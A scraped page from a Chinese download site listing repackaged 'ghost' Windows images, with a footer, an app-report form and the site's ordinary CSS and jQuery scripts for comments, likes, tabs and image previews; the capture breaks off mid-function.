					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
        <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
                    </div>
    <div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script type="text/javascript">
        var model = 'android';
        var type = '1';
        var category_id = '50';
        var model_id = '13864';
        var admin_id = '32';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu_android.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('VendorOtherDownloadsChoose', 'click')
        switchtab('upd', 'click')
        popover('permissionView', function() {
            return `
            <p>程序写入外部存储</p><p>- 允许程序写入外部存储</p><p>读取设备外部存储空间的文件</p><p>- 程序可以读取设备外部存储空间的文件</p><p>访问电话状态</p><p>- 允许程序访问电话状态</p><p>写入日程</p><p>- 允许程序写入日程但不可读取</p><p>请求安装文件包</p><p>- 允许程序请求安装文件包</p><p>设置闹钟</p><p>- 设置闹铃提醒</p><p>更改您的音频设置</p><p>- 修改声音设置信息</p><p>精确位置(基于GPS和网络)</p><p>- 通过GPS芯片接收卫星的定位信息,定位精度达10米以内</p><p>录音</p><p>- 录制声音通过手机或耳机的麦克</p><p>检索正在运行的应用</p><p>- 允许程序获取当前或最近运行的应用</p><p>控制振动</p><p>- 允许振动</p><p>在其他应用之上显示内容</p><p>- 显示系统窗口</p><p>查看WLAN连接</p><p>- 获取当前WiFi接入的状态以及WLAN热点的信息</p><p>完全的网络访问权限</p><p>- 访问网络连接,可能产生GPRS流量</p><p>更改网络连接性</p><p>- 改变网络状态如是否能联网</p><p>连接WLAN网络和断开连接</p><p>- 改变WiFi状态</p><p>查看网络连接</p><p>- 获取网络信息状态,如当前的网络连接是否有效</p><p>防止手机休眠</p><p>- 允许程序在手机屏幕关闭后后台进程仍然运行</p>        `
        })
    </script>
    <!--图片放大层-->
	<div id="outerdiv" style="position:fixed;top:0;left:0;background:rgba(0,0,0,0.7);z-index:9999;width:100%;height:100%;display:none;">
		<div id="innerdiv" style="position:absolute;">
			<img id="bigimg" style="border:5px solid #fff;"/>
		</div>
	</div>
    <div class="jbnr" id="jbnr" style="display: none;">
        <div class="bo">
            <input type="hidden" name="appid" id="appid" value="13864">
            <div class="close">✕</div>
            <div class="bt">举报 赛尔号星球大战最新版本</div>
            <div class="nr">举报原因：</div>
            <ul>
                <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
                <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
                <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
                <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
                <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
                <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
                <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
                <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
                <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
                <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
            </ul>
            <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
            <div class="fk"></div>
            <div class="an">
                <button type="submit" disabled="">确认提交</button>
            </div>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/m/css/base.css
body_size: 2161
content:
@charset "utf-8";
@import url('../font/iconfont.css');
@media only screen and (min-width: 320px) and (max-width: 352px){html{font-size: 42.66px;} }
@media only screen and (min-width: 352px) and (max-width: 370px){html{font-size: 48px;} }
@media only screen and (min-width: 370px) and (max-width: 384px){html{font-size: 50px;} }
@media only screen and (min-width: 384px) and (max-width: 416px){html{font-size: 54.9px;} }
@media only screen and (min-width: 416px) and (max-width: 448px){html{font-size: 55.5px;} }
@media only screen and (min-width: 448px) and (max-width: 480px){html{font-size: 59.7px;} }
@media only screen and (min-width: 480px) and (max-width: 512px){html{font-size: 64px;} }
@media only screen and (min-width: 512px) and (max-width: 544px){html{font-size: 68.3px;} }
@media only screen and (min-width: 544px) and (max-width: 576px){html{font-size: 72.5px;} }
@media only screen and (min-width: 576px) and (max-width: 608px){html{font-size: 76.8px;} }
@media only screen and (min-width: 608px) and (max-width: 640px){html{font-size: 81px;} }
@media only screen and (min-width: 640px) and (max-width: 750px){html{font-size: 85px;} }
@media only screen and (min-width: 750px){html{font-size: 100px;} }
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,aside,article,figcaption,figure,header,hgroup,menu,nav,section{margin:0;padding:0;}
html{font-family:Arial,Helvetica,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;background:#fff;color:#333;width:100%;overflow-x:hidden;overflow-y:auto;}
em{font-style:normal;}
input{border: 0;outline: none;}
input:focus{border: 0;outline: none;}
body{overflow:hidden;font-size:0.24rem;max-width:7.5rem;margin:0 auto;}
ol,ul{list-style:none;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:none;}
a,a:hover,a:active,a:visited,a:link,a:focus{ -webkit-tap-highlight-color :  transparent ; outline : none ; background :  none ; text-decoration :  none ;}
.hide{display: none}
.show{display: block}
.body{margin-top: 1rem; }
.base-wrap{padding: 0 .32rem;width:calc(100% - 0.64rem)}
.m-0{margin: 0!important;}
.mb-0{margin-bottom: 0!important;}
.mb-10{margin-bottom: .2rem!important;}
.mb-15{margin-bottom: .3rem!important;}
.mb-20{margin-bottom: .4rem!important;}
.mb-25{margin-bottom: .5rem!important;}
.mb-30{margin-bottom: .6rem!important;}
.mt-0{margin-top: 0!important;}
.mt-10{margin-top: .2rem!important;}
.mt-15{margin-top: .3rem!important;}
.mt-20{margin-top: .4rem!important;}
.mt-25{margin-top: .5rem!important;}
.mt-30{margin-top: .6rem!important;}
.p-0{padding: 0!important;}
.pb-10{padding-bottom: .2rem!important;}
.pb-15{padding-bottom: .3rem!important;}
.pb-20{padding-bottom: .4rem!important;}
.pb-25{padding-bottom: .5rem!important;}
.pb-30{padding-bottom: .6rem!important;}
.pt-10{padding-top: .2rem!important;}
.pt-15{padding-top: .3rem!important;}
.pt-20{padding-top: .4rem!important;}
.pt-25{padding-top: .5rem!important;}
.pt-30{padding-top: .6rem!important;}

.mt--10{margin-top: -.2rem!important;}
.mt--15{margin-top: -.3rem!important;}
.mt--20{margin-top: -.4rem!important;}
.mt--25{margin-top: -.5rem!important;}
.mt--30{margin-top: -.6rem!important;}
.mb--10{margin-bottom: -.2rem!important;}
.mb--15{margin-bottom: -.3rem!important;}
.mb--20{margin-bottom: -.4rem!important;}
.mb--25{margin-bottom: -.5rem!important;}
.mb--30{margin-bottom: -.6rem!important;}

/**头部**/
header{background: #fff;position: fixed; left: 0; top: 0; width: calc(100% - 0.64rem); z-index: 10;height:1rem;box-shadow: 0 .02rem .09rem rgba(0,0,0,.05);padding: 0 .32rem}
header .logo{display: block;width:2.12rem;height: 0.4rem;margin-top: 0.3rem;float: left}
header .logo>img{width:100%;}
header .iconfont{color:#000;font-size: .38rem;float: right;margin-left: .38rem;margin-top: .3rem;font-weight: bold}
header .icon-arrow-left{font-size: .42rem;font-weight: normal;float: left;margin-left: 0;margin-right: .3rem;transform: rotate(180deg)}
header .icon-sousuo{font-size: .42rem}
header .icon-guanbi{font-size: .32rem;margin-top: .34rem;margin-left: .44rem}
header .search-form{height: .48rem;margin-top: .26rem;border:0;width: 4rem;font-size: .28rem}
.side-bar{position: fixed;top: 1rem;bottom: 0; left: 0; right: 0; background: rgba(0,0,0,.3); padding-left:1.4rem;z-index: 9999}
.side-bar ul{background: #fff;width: calc(100% - 1.2rem);height:calc(100% - 0.6rem);padding:.3rem .6rem}
.side-bar ul li{line-height: 1rem;border-bottom: 1px solid rgba(0,0,0,.05);font-size: .32rem}

.breadcrumb{padding:.32rem}
.breadcrumb, .breadcrumb a, .breadcrumb span {font-size: .24rem; color: #000;}

/*分页*/
.page{display: flex;justify-content: space-between;padding:0 0.32rem ;background-color:#fff;}
.page>a{width: 26%;margin: .36rem 0;display: inline-block;line-height:0.4rem;border-radius: .08rem;text-align: center;color: #333;font-size:0.24rem;}
.page>a:nth-child(1){width: 10%;}
.page>a:nth-child(5){width: 10%;}
.page>span:nth-child(1){width: 10%;}
.page>span:nth-child(5){width: 10%;}
.page>span.disabled{margin: .36rem 0;display: inline-block;border-radius: .08rem;text-align: center;color: #bbb;font-size:0.24rem;background: #fff}
.page>span.now{width: 14%}
.page>span{width:26%;margin: .36rem 0;display: inline-block;line-height:0.4rem;border-radius: .4rem;text-align: center;background: #0080ff;color: #fff;position: relative;}
.page>span .pagelist{display:none;position: absolute;bottom:0;width:100%;max-height:3rem;border-radius:.2rem;overflow-y:scroll;background: #fff ;box-shadow:0 0 .08rem #ddd;-webkit-box-shadow:0 0 .08rem #ddd;-moz-box-shadow:0 0 .08rem #ddd;z-index:10;}
.page>span .pagelist a{display: inline-block;text-align: center;line-height: .5rem;float: left;width: 100%;color: rgba(0,0,0,.7);font-size: .24rem}
.page>span .pagelist a.on{background: #0080ff;color: #fff;}

/**标题**/
.headline { font-size: .32rem; line-height: .45rem; color: rgba(0, 0, 0, 1);font-weight: 500}
.headline .more { color: #0080ff; font-size: .24rem; padding-right: .24rem; float: right; position: relative;}
.headline .more i { font-size: .16rem; position: absolute; top: -.02rem; right: 0;}
.headline .tab{float: right}
.headline .tab li{width: auto;height: .44rem;font-size: .24rem;float: left;color: rgba(0,0,0,.8);background:rgba(0,0,0,.06);margin-left: .14rem;text-align: center;line-height: .44rem;border-radius: .44rem;padding:0 .2rem}
.headline .tab li.on,.headline .tab li.on a{background: #0080ff;color:#fff}

/*****友情链接****/
.friend-links{overflow:hidden;background-color:#fff;}
.friend-links .con{padding-bottom:0.4rem;overflow:hidden;}
.friend-links .con a{margin:0 0 .2rem 0.32rem;display:inline-block;color: rgba(0,0,0,.5);font-size: .28rem}

/***底部***/
footer{margin-top: .4rem}
footer .contact{padding-bottom: .42rem;border-bottom: 1px solid rgba(0,0,0,.1);margin:0 .32rem .42rem}
footer .contact a{margin-right: .2rem}
footer p { text-align: left; font-size: .24rem; color: rgba(0,0,0,.4); margin: .32rem 0;line-height: .42rem}
footer p:first-child { color: rgba(0,0,0,.9);}
footer a { font-size: .24rem; color:rgba(0,0,0,.4);}


/**字体颜色**/
.ColorOrange {
    color: #fda813;
}

::-webkit-scrollbar {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/base.js
body_size: 1886
content:
$('#openMenu').click(function () {
    if ($(this).hasClass('icon-gengduo1')) {
        $(this).removeClass('icon-gengduo1').addClass('icon-guanbi')
        $('.side-bar').removeClass('hide')
    } else {
        $(this).removeClass('icon-guanbi').addClass('icon-gengduo1')
        $('.side-bar').addClass('hide')
    }
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + ' .tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
        $(this).trigger("scroll");
    });
}

function isIos() {
    var useragent = navigator.userAgent;
    //安卓苹果下载
    return /(iPhone|iPad|iPod|iOS)/i.test(useragent);
}

if ($(".page").length > 0) {
    $(".page span.now").click(function () {
        $(".page span .pagelist").slideDown("fast");
    });
    $(document).bind("click", function (e) {
        var target = $(e.target);
        if (target.closest(".page").length == 0) {
            $('.page span .pagelist').hide()
        }
    })
}

//发送评论按钮
try {
    document.querySelector(".Comment .SendCommentBtn").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".Comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })

    //更多评论功能
    document.querySelectorAll('.ElseCommentItemContentHFMore').forEach(value => {
        value.addEventListener('click', function (evt) {
            evt.target.parentNode.querySelector('.ElseCommentItemContentHFHideLines').style.display = 'block'
            evt.target.parentNode.removeChild(evt.target)
        })
    })
} catch (e) {

}

// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }
        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ElseCommentItemContentLikeNumber')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#jubao').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }

        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/m/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 6361
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
